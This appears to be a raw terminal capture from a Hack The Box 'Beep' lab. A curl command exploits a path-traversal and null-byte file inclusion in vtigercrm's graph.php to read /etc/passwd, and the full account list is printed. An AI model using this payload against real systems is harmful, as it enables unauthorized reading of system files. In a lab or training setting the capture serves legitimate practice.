 ┌──(tanades㉿kali)-[~/HTB/Beep/nmap]
└─$ curl -k 'https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/passwd%00&module=Accounts&action'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
Sorry! Attempt to access restricted file.